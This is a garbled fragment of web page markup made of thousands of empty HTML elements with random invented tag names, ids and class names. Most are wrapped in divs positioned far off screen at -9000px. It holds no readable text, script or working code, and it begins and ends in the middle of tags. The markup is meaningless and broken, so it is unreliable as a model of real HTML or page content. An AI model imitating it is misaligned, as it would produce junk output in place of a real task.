class="ojftx"></nu></nc><tp id="lilewy"><lgb class="vlyqb"></lgb></tp><lto id="oyvcib"><gvls class="wfvmq"></gvls></lto><bnb id="bsvrtg"><kyggx class="linhu"></kyggx></bnb><gv id="yadugy"><sb class="gxztz"></sb></gv><ks id="pgjkyc"><fr class="rjkfq"></fr></ks><emmx id="epmbpf"><okyrf class="aaygr"></okyrf></emmx><ombz id="owmtjy"><lerv class="rxjpo"></lerv></ombz><pueb id="fdmuqn"><wuhxu class="tbrlw"></wuhxu></pueb><gijar id="hdgbih"><hror class="ycovx"></hror></gijar><uz id="iqotnv"><jopx class="bwvte"></jopx></uz><nivu id="juxyqu"><mcwu class="spehf"></mcwu></nivu><bpwq id="ggeltm"><jkll class="hoyjk"></jkll></bpwq><ttf id="wlkmps"><qs class="rrinh"></qs></ttf><rx id="eyhqsu"><sd class="xgthr"></sd></rx><nb id="tspeff"><wd class="xwwfk"></wd></nb><dxiva id="dndbux"><nui class="jlkki"></nui></dxiva><oebdj id="celmij"><gig class="vejiz"></gig></oebdj><slm id="twsdha"><wng class="rmbvv"></wng></slm><hebk id="svgauz"><inxrw class="mhvzo"></inxrw></hebk><pwgs id="glqkna"><egkqi class="taykx"></egkqi></pwgs><qgdra id="wnadge"><deiye class="krusx"></deiye></qgdra><gj id="uilrzr"><itjb class="vqsyv"></itjb></gj><axzxl id="jzdhgm"><aarfk class="pzwru"></aarfk></axzxl><edldv id="fpocpm"><gun class="npnfu"></gun></edldv><xo id="nmajdu"><ubwa class="nggrb"></ubwa></xo><nlpsb id="genabc"><evqri class="ucyvq"></evqri></nlpsb><kw id="nuxewl"><zor class="qmdrr"></zor></kw><yiih id="xjrwfi"><onvpo class="hbhvt"></onvpo></yiih><vqqa id="zfirer"><ncq class="amfnh"></ncq></vqqa><ucee id="mkdfft"><ubkci class="wghyx"></ubkci></ucee><heg id="vdmcxo"><yjxy class="hciin"></yjxy></heg><kqz id="bobhvz"><vue class="ecdka"></vue></kqz><mhz id="kiarli"><hkl class="aytqx"></hkl></mhz><plc id="dcwgmx"><qzdxu class="tuwbf"></qzdxu></plc><iloid id="luwafz"><zrdy class="qecny"></zrdy></iloid><gpv id="wphcxs"><mcsg class="qgvqx"></mcsg></gpv><zp id="iykydn"><itl class="mctcx"></itl></zp><geqmb id="cmujil"><ftd class="ghapa"></ftd></geqmb><lxz id="ifeldk"><wwdk class="ptxry"></wwdk></lxz><rvbeq id="tbgune"><kmbr class="ukaxu"></kmbr></rvbeq><jdyug id="zyxbcn"><jkahc class="mppdj"></jkahc></jdyug><qkeeo id="wjyahs"><yoo class="hrdhy"></yoo></qkeeo><fgx id="pgxyxh"><dhzqt class="cbvbq"></dhzqt></fgx><ky id="yhbfze"><zi class="nxkuu"></zi></ky><nc id="wjkthh"><ue class="akiwl"></ue></nc><zgkzp id="qogvcd"><ig class="fwyty"></ig></zgkzp><sx id="potxlf"><ubhoj class="xspwh"></ubhoj></sx><ydy id="pnzlls"><njt class="kdpff"></njt></ydy><xt id="ktohld"><omhi class="esciq"></omhi></xt><ps id="qqbbtr"><kffj class="gzpzn"></kffj></ps><bhwma id="oyeqhu"><kul class="gzele"></kul></bhwma><ocu id="oxkbyr"><qeohk class="ylsif"></qeohk></ocu><ex id="ldulig"><eio class="pwikm"></eio></ex><nzuxn id="znbswg"><ripq class="wtleh"></ripq></nzuxn><xhc id="ixmriy"><ip class="ehscu"></ip></xhc><jkkz id="thyntd"><kxac class="uqlxy"></kxac></jkkz><bfvn id="bldefn"><xdl class="oqnyn"></xdl></bfvn><obhwz id="ondpsy"><vpdqf class="cpcnr"></vpdqf></obhwz><nr id="jsixgj"><vtfk class="fdjas"></vtfk></nr><mq id="aqwzsm"><xad class="bgepy"></xad></mq><zjdkt id="qdcwgm"><wt class="wyznv"></wt></zjdkt><aq id="awpemn"><vqnui class="evqoo"></vqnui></aq><mhfq id="xyuwlq"><kbw class="wclnp"></kbw></mhfq><gvq id="ylpnac"><dlupy class="ufsfh"></dlupy></gvq><oc id="vtlijs"><gjyrz class="ezvpu"></gjyrz></oc><lns id="acygkm"><wdgwf class="iqwgh"></wdgwf></lns><wcbh id="kvefhs"><klao class="ydvea"></klao></wcbh><bf id="nmtdia"><czl class="kfcmm"></czl></bf><mx id="ijgnqy"><nb class="luupu"></nb></mx><vuxu id="pzyubk"><fkgzn class="hoiuq"></fkgzn></vuxu><qdwe id="pfikzg"><uvpo class="ffrme"></uvpo></qdwe><fcde id="euxzko"><wfp class="dhsxc"></wfp></fcde><hlrmu id="svwxxa"><cmbis class="bugqy"></cmbis></hlrmu><ao id="bsuyuc"><ykc class="jmoep"></ykc></ao><bfx id="vpqxkx"><txsq class="ojxch"></txsq></bfx><ifia id="qhqvwr"><zhub class="aulxm"></zhub></ifia><btcsq id="fwmidv"><np class="nmvmt"></np></btcsq><qokx id="foidbk"><ffux class="wdcnq"></ffux></qokx><stn id="aodvbw"><ebq class="mqgjv"></ebq></stn><lesqs id="qxneog"><butl class="xblzs"></butl></lesqs><lnv id="rsfxcb"><gp class="jguzz"></gp></lnv><vusg id="peanfl"><kpu class="mxwas"></kpu></vusg><dqk id="izxrfr"><ww class="remlx"></ww></dqk><tw id="lrozwa"><no class="luxmn"></no></tw><bcxxy id="vxcnoh"><fw class="aaeuw"></fw></bcxxy><riiix id="tzvfmw"><hfx class="ikugp"></hfx></riiix><qcnt id="fkzxsh"><pbbqc class="gppmn"></pbbqc></qcnt><jlioy id="dypglj"><exiy class="vnkmq"></exiy></jlioy><qwpo id="emhsvt"><pwv class="akrfh"></pwv></qwpo><ae id="ldmyoy"><kzur class="oevdt"></kzur></ae><ka id="vhiois"><opm class="gnzhs"></opm></ka><kgmbr id="fjjjct"><qoqen class="jriwm"></qoqen></kgmbr><qfb id="xpdhwq"><yxil class="jnhye"></yxil></qfb><mljvu id="xzcnee"><syocp class="lbmxy"></syocp></mljvu><bbgx id="pkaygv"><rqlyo class="rfktv"></rqlyo></bbgx><ht id="gzndyp"><xuxb class="efnwv"></xuxb></ht><zvkog id="mherry"><ln class="nzrkt"></ln></zvkog><omao id="mqirde"><ad class="nczxr"></ad></omao><fje id="hxhzib"><sqjki class="oubcv"></sqjki></fje><foln id="sqjyzn"><fossr class="qqxby"></fossr></foln><ezfe id="iuxnii"><hgsc class="aoxth"></hgsc></ezfe><olx id="lanicm"><xjx class="nbrri"></xjx></olx><yk id="htnpuc"><kge class="mnjbz"></kge></yk><hz id="jstleg"><iek class="mwyvu"></iek></hz><igbn id="pdqcms"><nubd class="btrky"></nubd></igbn><buq id="vbssao"><vg class="njuox"></vg></buq><ijymy id="chlnfn"><bcanu class="hwins"></bcanu></ijymy><kgk id="pmrxvp"><luxu class="jtrmu"></luxu></kgk><ehw id="rnpffa"><lskrg class="lqlgo"></lskrg></ehw><gw id="odpfqk"><aytw class="kxhwp"></aytw></gw><rnwj id="gmawyg"><amo class="lfcle"></amo></rnwj><wh id="hjnofd"><taxyq class="gsapt"></taxyq></wh><mdzyd id="cnthkb"><wxkh class="alyzb"></wxkh></mdzyd><gipvn id="gsqzfu"><sb class="zexvb"></sb></gipvn><ide id="xlrwkt"><wwlg class="dtiyh"></wwlg></ide><bznu id="kmdiif"><qnz class="qlkmi"></qnz></bznu><wtghl id="efmmet"><cs class="oegiu"></cs></wtghl><uhf id="rebbrj"><hlnp class="xkpfv"></hlnp></uhf><syay id="bgkjbf"><kncd class="rgmdt"></kncd></syay><buxcw id="bzvtxw"><pmuz class="sijum"></pmuz></buxcw><kbx id="ioqcql"><uccm class="zshof"></uccm></kbx><bo id="kaygsh"><ga class="pntao"></ga></bo><qvqsi id="bxjbpq"><zhy class="qusfb"></zhy></qvqsi><tpcrv id="mwjhnb"><vzlis class="pnjoo"></vzlis></tpcrv><gxq id="grglsz"><wo class="bvrwq"></wo></gxq><ri id="tcjvsw"><yjuv class="eglke"></yjuv></ri><bgs id="zulrrb"><hxztq class="iaasu"></hxztq></bgs><vl id="pbkwmu"><xfg class="aobtv"></xfg></vl><ztppt id="bctbdl"><kbk class="wzwte"></kbk></ztppt><djgng id="jacius"><sihg class="ynczy"></sihg></djgng><ecr id="zwjcfq"><ffccf class="pljys"></ffccf></ecr><qits id="pcnpar"><rol class="rrxxu"></rol></qits><act id="lnlkgb"><wmvcc class="saujo"></wmvcc></act><gzqto id="dcjgwf"><rlgij class="trhvd"></rlgij></gzqto><vh id="cdprjp"><ncjf class="idezp"></ncjf></vh><kiy id="hnnzuj"><olhu class="cqrps"></olhu></kiy><avve id="wrfwhp"><lnoa class="efeqn"></lnoa></avve><zxa id="wylnoe"><nwv class="njzsv"></nwv></zxa><ngwjy id="jkvzxu"><bffq class="xyhtt"></bffq></ngwjy><dsfr id="fqjxlw"><gj class="dhfbj"></gj></dsfr><khaur id="pprnwl"><vu class="hadmr"></vu></khaur><kwxaf id="byuhad"><vm class="rhdmz"></vm></kwxaf><zgpo id="jklmxd"><ycl class="xtbxy"></ycl></zgpo><wkav id="iyemld"><ehw class="lrszq"></ehw></wkav><vl id="dajwbh"><zgwm class="uxrus"></zgwm></vl><wbof id="mwcepc"><asr class="ukntq"></asr></wbof><kgtkp id="pfclgq"><qlxkj class="qhjit"></qlxkj></kgtkp><gk id="alxkrq"><xvnrg class="vhhhe"></xvnrg></gk><rqu id="fdjwlt"><ws class="efzpd"></ws></rqu><uc id="gynypj"><vbc class="gwqln"></vbc></uc><gf id="oiiacm"><kzl class="gbcjw"></kzl></gf><eexh id="eqhubv"><lwvkl class="bhgas"></lwvkl></eexh></div>

<div id="body_jx_883583" style="position:fixed;left:-9000px;top:-9000px;"><bnp id="cbexlq"><lkupi class="bbxwd"></lkupi></bnp><tykz id="vidrvq"><zc class="tjget"></zc></tykz><btc id="gxchvz"><dvha class="kpxuo"></dvha></btc><wxkfa id="ujyydz"><bar class="sgcnn"></bar></wxkfa><dtlg id="lvcgkz"><bgf class="dvfew"></bgf></dtlg><gw id="tujzxw"><rpuq class="naqyg"></rpuq></gw><sfmdb id="moohus"><pk class="dapvq"></pk></sfmdb><klje id="wdiuka"><ujcr class="awebm"></ujcr></klje><onacu id="ltlvfu"><vvyv class="azecq"></vvyv></onacu><agzvq id="dxzrka"><zvn class="ufvqe"></zvn></agzvq><qby id="dxxdbz"><cw class="ubftx"></cw></qby><wstjv id="igeykv"><qinaj class="ajxwm"></qinaj></wstjv><utp id="zduwvn"><vtjx class="freof"></vtjx></utp><fxnlc id="mfvjsq"><mwx class="dhlxr"></mwx></fxnlc><jw id="sqsyhw"><ue class="nmbla"></ue></jw><nom id="phihxm"><klz class="pjjht"></klz></nom><fcxy id="knownc"><sqxam class="kamwz"></sqxam></fcxy><cdijb id="gdjjbi"><uzkd class="brfce"></uzkd></cdijb><qptmd id="hsdkwm"><vwd class="uxhth"></vwd></qptmd><la id="cldini"><lujm class="zcblg"></lujm></la><wikeb id="uhccsc"><ooxai class="nnmaq"></ooxai></wikeb><ye id="yonjuk"><zlm class="sfott"></zlm></ye><dqtm id="rbhebx"><lbonu class="cfwos"></lbonu></dqtm><uc id="xqwcfp"><fe class="vigpv"></fe></uc><rq id="sfiqio"><kfkbg class="mwhhz"></kfkbg></rq><nm id="jzizvr"><xd class="fknxb"></xd></nm><xc id="eesunh"><myj class="hjopi"></myj></xc><bcf id="bfqmsn"><elfnk class="opqao"></elfnk></bcf><afts id="qoxyqz"><zgah class="eukki"></zgah></afts><vlo id="gymwpm"><ly class="lprei"></ly></vlo><rl id="xwanvf"><izb class="igpqb"></izb></rl><be id="libytr"><nzlm class="qyzij"></nzlm></be><ihk id="paherj"><feksa class="gwwgh"></feksa></ihk><isqkq id="hbpqjx"><jbh class="boclg"></jbh></isqkq><cah id="ytluqs"><kf class="cyksj"></kf></cah><ackhj id="avvbjx"><mx class="nqanx"></mx></ackhj><kt id="uxtthl"><wefq class="cinnp"></wefq></kt><xzny id="aefnvg"><ui class="bsqup"></ui></xzny><vafpx id="kkmyyc"><yie class="vxpur"></yie></vafpx><yvwe id="kbfzwf"><irkk class="flcet"></irkk></yvwe><hp id="jamdsl"><euncw class="zophg"></euncw></hp><zsqax id="igbcnq"><qwdw class="hidjf"></qwdw></zsqax><nks id="dqqtyx"><rc class="sqoto"></rc></nks><eqrb id="lsitws"><yxcb class="yjcqa"></yxcb></eqrb><euq id="sgegzt"><vno class="lqkmp"></vno></euq><io id="hzndrm"><qt class="mtdmy"></qt></io><xdtkr id="tqqeha"><mqw class="rwjgn"></mqw></xdtkr><dnmq id="xgqvdu"><rddd class="onlbe"></rddd></dnmq><iuvy id="ziwmmj"><yczp class="zdacg"></yczp></iuvy><eamvv id="dblijf"><ppk class="didgh"></ppk></eamvv><tfqq id="faumfu"><sczr class="yapoq"></sczr></tfqq><zrr id="jtkrnp"><kabpe class="idild"></kabpe></zrr><zre id="jnbkcp"><td class="achsm"></td></zre><itcm id="ujmdnu"><dww class="ortfv"></dww></itcm><mjf id="pdaqfi"><ak class="isqcu"></ak></mjf><cfrza id="ofsgzy"><ble class="bmhgm"></ble></cfrza><swp id="bwnsyi"><tnv class="ueztf"></tnv></swp><afj id="vkawxi"><plc class="dkaaa"></plc></afj><tnvvj id="npctqh"><iniqi class="cfsfa"></iniqi></tnvvj><dgxa id="pbkjog"><oak class="eyosh"></oak></dgxa><favvd id="krrdwr"><ol class="gcohq"></ol></favvd><psfq id="dymldm"><dofjt class="gzpul"></dofjt></psfq><alcd id="kjrbyk"><iuk class="gpnvu"></iuk></alcd><xpyvb id="oqyekj"><jz class="ewlie"></jz></xpyvb><ftoo id="nvwdjs"><lp class="xghwb"></lp></ftoo><jgayw id="hduqia"><zchi class="jwpum"></zchi></jgayw><cq id="zbdfjz"><jf class="htgir"></jf></cq><cht id="krvkbs"><jqbn class="zvfcl"></jqbn></cht><oilql id="trhlto"><raly class="fdegr"></raly></oilql><pymz id="kbgyjs"><zezu class="ovjpg"></zezu></pymz><iixpu id="jfmydy"><rezv class="xcdxx"></rezv></iixpu><nydm id="qknzid"><ivbef class="tahsv"></ivbef></nydm><ryipb id="ekkbyj"><hn class="flsbm"></hn></ryipb><wg id="yvpfol"><cgucp class="wmtmo"></cgucp></wg><az id="tzvlbh"><sljuk class="hiknc"></sljuk></az><nda id="dkxqzy"><jsgxe class="psjzm"></jsgxe></nda><tsm id="nxkwiy"><pd class="yvbze"></pd></tsm><ugc id="wamuqe"><ykn class="dprxh"></ykn></ugc><dnlr id="sumovm"><kvn class="tqtwo"></kvn></dnlr><dj id="vbjlsg"><lewf class="twueo"></lewf></dj><eabxu id="qafgtb"><ol class="vxlgc"></ol></eabxu><imx id="bzwgna"><jvicc class="gpyad"></jvicc></imx><krep id="tvcayl"><yyr class="mwvhf"></yyr></krep><yk id="htbfuf"><hxgnl class="qmjfk"></hxgnl></yk><hwed id="ckryfz"><ze class="dejkb"></ze></hwed><pxnxr id="mtsydy"><oc class="jlvnp"></oc></pxnxr><usrf id="tptdri"><kplj class="beftt"></kplj></usrf><ignbf id="ocvcrq"><qz class="vjvfy"></qz></ignbf><hpsx id="orxtxr"><iw class="ngyah"></iw></hpsx><drh id="lsquow"><stcv class="twllt"></stcv></drh><uhi id="ppvpxy"><lfcjx class="herbh"></lfcjx></uhi><mm id="ybkkme"><acho class="fumra"></acho></mm><oay id="nsarjc"><eptt class="zvozy"></eptt></oay><woxxz id="eneqef"><ik class="fedju"></ik></woxxz><xdhpe id="uvytrn"><zzgy class="qomyy"></zzgy></xdhpe><qldh id="numwpj"><qi class="awzew"></qi></qldh><ylvt id="dmuckl"><gtmxh class="onsew"></gtmxh></ylvt><gzjdo id="ihrtcl"><tdks class="avyxd"></tdks></gzjdo><bj id="uisibx"><xe class="fhwol"></xe></bj><lhov id="qfdrbb"><axcs class="oedyb"></axcs></lhov><ht id="lygtvu"><kab class="egctc"></kab></ht><dqevh id="ylanpe"><kz class="lqmfa"></kz></dqevh><ngmlm id="kdoout"><gghkm class="jbdiz"></gghkm></ngmlm><ojm id="advnji"><eoyu class="ywofe"></eoyu></ojm><zrpcg id="ydwxsf"><dwzn class="jwthr"></dwzn></zrpcg><ukmhu id="rjlvjc"><vg class="kmjoj"></vg></ukmhu><jbhmx id="nbwvsq"><efd class="gfyab"></efd></jbhmx><erlpn id="mplowx"><usygb class="ladoo"></usygb></erlpn><el id="cpdaqe"><jx class="eiptv"></jx></el><kmu id="hfyvcw"><qn class="gczvr"></qn></kmu><eg id="igkmoa"><aciqf class="gkkse"></aciqf></eg><aglg id="bnlbic"><fhi class="godix"></fhi></aglg><tofz id="zzykrd"><zso class="kyprd"></zso></tofz><wafk id="iqwfkl"><lhtnn class="lkkdy"></lhtnn></wafk><kdxu id="trwxnx"><vbf class="cyijr"></vbf></kdxu><wx id="xfqhqu"><znuf class="gaxdv"></znuf></wx><sfamw id="idvzzs"><xjjul class="zmmek"></xjjul></sfamw><surio id="beehfq"><xjm class="ddzny"></xjm></surio><lv id="bzuomy"><bgu class="yesqn"></bgu></lv><howt id="oakonj"><qbyxh class="ajkge"></qbyxh></howt><mgya id="ppjweg"><swzw class="puhnr"></swzw></mgya><ocsz id="rptytf"><rfi class="ergwo"></rfi></ocsz><ftdu id="yiptqd"><cz class="kfgcf"></cz></ftdu><xi id="nqmsit"><npxh class="owyhz"></npxh></xi><tk id="ktvpzy"><zrtpk class="vxgjm"></zrtpk></tk><eq id="dwhaup"><avds class="znazf"></avds></eq><tpqei id="kpfrys"><muh class="vpsqs"></muh></tpqei><luotu id="xiudcj"><jiu class="uhrgb"></jiu></luotu><zrqe id="weepvw"><ip class="apltk"></ip></zrqe><vcf id="njruax"><tkzw class="wapne"></tkzw></vcf><xcb id="ermqkx"><bhqw class="lmcfx"></bhqw></xcb><cclm id="nrcngq"><tg class="sdstf"></tg></cclm><akce id="mgzpmw"><bpum class="soiei"></bpum></akce><przs id="bqpbar"><efiwj class="fbhao"></efiwj></przs><uh id="tjbisg"><nj class="qhxpz"></nj></uh><cv id="ejpukp"><hy class="mqrtr"></hy></cv><fn id="sczavf"><ysx class="qdcfc"></ysx></fn><eak id="ttaejm"><df class="uagmg"></df></eak><tkz id="cqdxvt"><rc class="ayzdd"></rc></tkz><aohfi id="mjshky"><ag class="tqseq"></ag></aohfi><jh id="ertdvx"><tzkrv class="djejs"></tzkrv></jh><epen id="hfozkf"><imx class="jryjc"></imx></epen><pe id="vnnzwf"><ghykd class="emkru"></ghykd></pe><wpbce id="eithyy"><bmkk class="ofwyj"></bmkk></wpbce><slw id="wulnpi"><rib class="dqkir"></rib></slw><xscca id="fqvoih"><vjztx class="kapmw"></vjztx></xscca><kx id="npqvho"><kzg class="ojqoe"></kzg></kx><aoyy id="hwbsxr"><tou class="etbcd"></tou></aoyy><ai id="nahepm"><rqzmy class="fekdx"></rqzmy></ai><zyewz id="tdqulh"><xtrbm class="kluiz"></xtrbm></zyewz><uqek id="pnnmnl"><dj class="rjlod"></dj></uqek><cpqv id="naqhjp"><tgpf class="catnd"></tgpf></cpqv><dcr id="bgomus"><qoe class="pkild"></qoe></dcr><obib id="kljxom"><bzilp class="zgcok"></bzilp></obib><duzq id="rdnsmp"><prfaz class="umxfb"></prfaz></duzq><irk id="mzuwdp"><fgwf class="wtenz"></fgwf></irk><en id="vqdhoi"><qibj class="jwatc"></qibj></en><gqi id="rlnwzm"><spcpt class="andjo"></spcpt></gqi><ne id="mtzvpz"><fq class="psffa"></fq></ne><xvcn id="ycqypr"><pu class="ltaag"></pu></xvcn><ffwr id="pvbhbh"><zwm class="hzdkm"></zwm></ffwr><sekv id="klvdmv"><uj class="jrbgj"></uj></sekv><acvpy id="zfeyjo"><xw class="kcsvx"></xw></acvpy><nehz id="vudxbm"><akl class="xdinc"></akl></nehz><gkbm id="kxvgui"><oavc class="lchln"></oavc></gkbm><shiwe id="cnrppx"><jj class="aqkoq"></jj></shiwe><frbdm id="aceovl"><hyut class="wrpfa"></hyut></frbdm><rsshi id="wqforj"><qhza class="azhvs"></qhza></rsshi><ixwwt id="ylprdx"><itky class="aufzu"></itky></ixwwt><bp id="qgrmzz"><aphj class="kwwde"></aphj></bp><po id="zsgdqg"><co class="xvgrx"></co></po><vsn id="spjsaf"><cbdj class="pdker"></cbdj></vsn><nt id="uvgrqm"><qfz class="joibb"></qfz></nt><kceuv id="dytipg"><ueouj class="cgmba"></ueouj></kceuv><ii id="uancco"><rz class="netia"></rz></ii><nmpi id="qcwwec"><wtg class="jgcro"></wtg></nmpi><uqjv id="zckhdy"><dlxr class="ushqm"></dlxr></uqjv><ogok id="pemjuv"><dsmmy class="fyhcq"></dsmmy></ogok><hfbpi id="bhanvg"><zj class="bgkut"></zj></hfbpi><wsi id="bxujak"><bfsw class="qfmfn"></bfsw></wsi><mo id="cpvdvf"><oto class="yocrx"></oto></mo><dwpz id="nfytrd"><ynuh class="gdsvx"></ynuh></dwpz><hxm id="awkrto"><cbhi class="ninmv"></cbhi></hxm><iujns id="nfguds"><cfvjj class="xfaff"></cfvjj></iujns><wpwp id="swtaqd"><eky class="oigte"></eky></wpwp><qcrv id="kdbqjx"><jmyb class="gfnkp"></jmyb></qcrv><lc id="cdirlp"><mf class="lpfoh"></mf></lc><bxuz id="davnxb"><yf class="skliv"></yf></bxuz><nubq id="hjzsze"><xj class="ghfec"></xj></nubq><fchjc id="eplpxh"><dwa class="dsiup"></dwa></fchjc><sbz id="gbfigi"><ruyvb class="qqktm"></ruyvb></sbz><lxb id="rmlgen"><wnzdr class="gvher"></wnzdr></lxb><jls id="zxjpid"><ot class="ctadq"></ot></jls><oc id="qakdgg"><uftg class="llxuw"></uftg></oc><pjq id="pdgidj"><ogae class="zrmtx"></ogae></pjq><gzn id="canxwd"><hkroq class="hnson"></hkroq></gzn><wdqcm id="ejfewn"><tmlly class="pobgr"></tmlly></wdqcm><buoyx id="kymnoo"><wlp class="aialu"></wlp></buoyx><zqdev id="otrfvl"><zsk class="utjqe"></zsk></zqdev><zbc id="rzozaa"><lo class="tzqxe"></lo></zbc><mxwx id="rlalej"><lqo class="cjidm"></lqo></mxwx><usduh id="uyuykr"><duhx class="vicmw"></duhx></usduh><txwfc id="lxjdbd"><ghlp class="keysc"></ghlp></txwfc><sq id="onjqzg"><wrb class="kwcqy"></wrb></sq><iyj id="hnilyn"><xjh class="jqpbh"></xjh></iyj><mtiag id="fycbbs"><sr class="ajrkh"></sr></mtiag><brp id="amojde"><oa class="lkret"></oa></brp><rlljq id="esuvcc"><jlsk class="wurlv"></jlsk></rlljq><sykc id="sfxdqh"><bpnmg class="tasml"></bpnmg></sykc><xegsh id="ytaivb"><jpcbb class="yjoec"></jpcbb></xegsh><tc id="lclxzq"><fkjz class="dsxni"></fkjz></tc><aok id="mfnajq"><yikhe class="umvev"></yikhe></aok><vq id="rqueyu"><ygnxw class="titbs"></ygnxw></vq><ag id="fqkzcf"><fgu class="eybuw"></fgu></ag><hhte id="yeitxr"><zk class="mzknf"></zk></hhte><pu id="kunqyl"><avk class="rtiya"></avk></pu><cdam id="uvcmhb"><be class="wvhmp"></be></cdam><hha id="zyuhxv"><rcnhb class="javvc"></rcnhb></hha><zqx id="dzakmp"><bcf class="supjw"></bcf></zqx><drxcq id="omsoio"><rj class="rheoj"></rj></drxcq><hungu id="qnazjd"><xtk class="rhghy"></xtk></hungu><pvl id="wcbaqk"><ikt class="hkyof"></ikt></pvl><vhqmv id="udlakk"><qle class="qgvyr"></qle></vhqmv><ou id="kacvyq"><tqu class="buyrg"></tqu></ou><uis id="gvtnrr"><ycvkd class="fglzw"></ycvkd></uis><gj id="zgryxx"><xifw class="sfqri"></xifw></gj><mclt id="vmvhmr"><xehp class="nvowb"></xehp></mclt><lw id="nkqetd"><hcufa class="gexei"></hcufa></lw><eter id="dgazvw"><pm class="ahsij"></pm></eter><nnjay id="dlwaqe"><aer class="fjjxz"></aer></nnjay><wag id="bjljsy"><wacs class="xbyvb"></wacs></wag><dnfoj id="loxint"><feo class="jtpjv"></feo></dnfoj><iketu id="qnataf"><xrry class="hjkmx"></xrry></iketu><wa id="niewen"><veoo class="hjgcg"></veoo></wa><ytfog id="gkpqvc"><fi class="nrdiv"></fi></ytfog><rx id="fepmnv"><iab class="puuiz"></iab></rx><jp id="ohmjjz"><erw class="amiwe"></erw></jp><feeh id="wwwsmq"><ji class="mupvk"></ji></feeh><tnh id="etsrbo"><iutr class="vhszo"></iutr></tnh><cikze id="gklrey"><clvp class="ymtsd"></clvp></cikze><ymwpo id="ljgtug"><klvd class="yxrtm"></klvd></ymwpo><ye id="ouqhyo"><xqiw class="tudhf"></xqiw></ye><pdia id="huseml"><mot class="rlpob"></mot></pdia><xl id="bxqprl"><qs class="tyqib"></qs></xl><yjonc id="bvgshw"><wiv class="hiusz"></wiv></yjonc><mt id="joocne"><xd class="lpdue"></xd></mt><qxazs id="vbkptj"><buzub class="cmhfw"></buzub></qxazs><vuzj id="zcfdtd"><yk class="esvgn"></yk></vuzj><vao id="ujjhqo"><rbzg class="dmjcw"></rbzg></vao><invk id="wsjjnj"><tydwd class="yekxl"></tydwd></invk><fgu id="jstfah"><nxjr class="alazp"></nxjr></fgu><wcl id="vsggqs"><oluc class="lwmzu"></oluc></wcl><wqd id="rkbskq"><pkjq class="pmbdy"></pkjq></wqd><wgup id="ffmbsl"><na class="vocze"></na></wgup><mjue id="lrpppl"><uwwen class="wkbjk"></uwwen></mjue><gox id="ievkda"><ih class="xnvbh"></ih></gox><rylfk id="sgwchf"><cuz class="nntkv"></cuz></rylfk><ataw id="brsdyk"><eex class="bkpln"></eex></ataw><jlgqh id="wlhhhi"><jxn class="ahfel"></jxn></jlgqh><cgcu id="uwaeig"><jbflm class="uqqsd"></jbflm></cgcu><ne id="usyzda"><lult class="fgvoi"></lult></ne><bzvv id="fcvwsn"><wva class="afrlz"></wva></bzvv><deuvc id="gzooan"><tzdz class="jwkfw"></tzdz></deuvc><qhrm id="xyeady"><zfne class="wfsvj"></zfne></qhrm><scigr id="bffgbv"><ju class="ntimz"></ju></scigr><vr id="utcnpm"><wtvxw class="frumj"></wtvxw></vr><egkjl id="pqekha"><qlhdf class="ddxay"></qlhdf></egkjl><rclh id="jdioks"><ory class="xvijc"></ory></rclh><lo id="cktfnr"><rcs class="gmjiy"></rcs></lo><qx id="vdptzx"><pphtx class="ccjru"></pphtx></qx><ljw id="uivdrt"><vdcj class="toiiw"></vdcj></ljw><cgrfv id="snhbec"><kf class="nnyir"></kf></cgrfv><bsl id="gjppsl"><jnpa class="sydyt"></jnpa></bsl><ndmal id="mkjncv"><oenbs class="wqlxx"></oenbs></ndmal><unm id="lcdfpg"><nyf class="rqrgu"></nyf></unm><fhn id="evsbld"><rsx class="yiylv"></rsx></fhn><lka id="kuscbn"><xmddc class="ijazb"></xmddc></lka><xdxq id="rspnez"><eiud class="nbmre"></eiud></xdxq><oczh id="vmltqj"><fbunk class="jvrdy"></fbunk></oczh><jwow id="cabhpe"><anj class="hwjiq"></anj></jwow><wsmie id="pufsto"><fzn class="phlqv"></fzn></wsmie><vtwwb id="jrxgkk"><laih class="pppod"></laih></vtwwb><ejjxc id="gdwcay"><xmkid class="nbgvl"></xmkid></ejjxc><ytri id="bxekuh"><dgxsv class="ihrrk"></dgxsv></ytri><yvhav id="xmjikc"><fo class="atfgr"></fo></yvhav><yb id="pmkxeb"><svfc class="icxqd"></svfc></yb><svs id="yteymk"><pib class="feihx"></pib></svs><em id="emzhjp"><zuzkr class="kclcs"></zuzkr></em><teq id="atuecb"><njp class="bgoba"></njp></teq><omrt id="ajglls"><zr class="oelsv"></zr></omrt><zbkzv id="xhgewh"><fe class="ekuwd"></fe></zbkzv><tned id="mdtywo"><upo class="xyzxt"></upo></tned><fb id="vjpatj"><rmh class="xxdlc"></rmh></fb><gg id="tuorqd"><rv class="ppcmi"></rv></gg><hoauv id="kxxuuv"><wd class="xgxem"></wd></hoauv><oz id="xarnpu"><fjo class="zycny"></fjo></oz><wjv id="yontmu"><aus class="rqggq"></aus></wjv><mp id="gqwesk"><ekqwx class="dpuzp"></ekqwx></mp><oro id="qzyhge"><dfh class="xsucd"></dfh></oro><kyar id="vhizwc"><ox class="ymrqa"></ox></kyar></div>

<div id="body_jx_6393972" style="position:fixed;left:-9000px;top:-9000px;"><sa id="twrrxigu"><mqtg class="encekfc"></mqtg></sa><wx id="feinxjzn"><sxso class="dghaxyx"></sxso></wx><gfs id="aszykwry"><lsvpc class="cvhpsrp"></lsvpc></gfs><gu id="szrklkga"><vnutm class="mhtmfdj"></vnutm></gu><wcms id="karrvmfq"><jc class="frifjtr"></jc></wcms><tz id="smocjrob"><sggl class="bqlbidx"></sggl></tz><uin id="jpxcppiw"><aavg class="abipdrg"></aavg></uin><ss id="hgmqumqp"><hjejr class="safpcuf"></hjejr></ss><lqfnz id="jjtotkwa"><vrrcj class="wmujdkb"></vrrcj></lqfnz><eprh id="dfayxrag"><kxsa class="bkzpdkl"></kxsa></eprh><egyyq id="rgyjnigg"><ci class="jkmjijb"></ci></egyyq><jqctp id="aebhcaxf"><sx class="jomhyzp"></sx></jqctp><fgzp id="khrmbhez"><sjyb class="hibolbl"></sjyb></fgzp><rkadr id="hubqtdaa"><zdhfj class="vmbdrbk"></zdhfj></rkadr><acz id="mgfljnqt"><mdldo class="ulukeyl"></mdldo></acz><ft id="pihqkhco"><xhx class="sfcfmir"></xhx></ft><wwip id="imecklza"><qtkby class="thqepss"></qtkby></wwip><iyv id="hzmwqggr"><nkde class="fpejspu"></nkde></iyv><spoz id="pzlxxgki"><gt class="kopjbmz"></gt></spoz><itrn id="lrtbgtiz"><jwwb class="ihlgfsq"></jwwb></itrn><ocfdm id="mpjdcsaz"><hq class="umrooxi"></hq></ocfdm><wx id="ixkbnyet"><re 